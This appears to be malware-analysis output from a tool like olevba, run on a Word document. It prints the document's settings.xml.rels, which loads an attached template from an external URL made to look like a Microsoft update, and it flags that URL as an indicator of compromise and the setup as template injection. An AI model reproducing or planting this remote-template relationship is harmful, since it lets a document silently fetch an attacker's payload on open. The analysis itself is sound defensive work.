 VBA MACRO word/_rels/settings.xml.rels
in file: word/_rels/settings.xml.rels - OLE stream: ''
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1" Type="http:
/schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="http://recent.wordupdate.com/ve
/update12/KB466432" TargetMode="External"/></Relationships>
|Type |Keyword |Description |
|Suspicious|Base64 Strings |Base64-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
|IOC |http://recent.wordup|URL |
| |date.com/ver/update1| |
| |2/KB466432 | |
|Suspicious|Template Injection |Template injection found. A malicious |
| | |template could have been uploaded from a |
| | |remote location |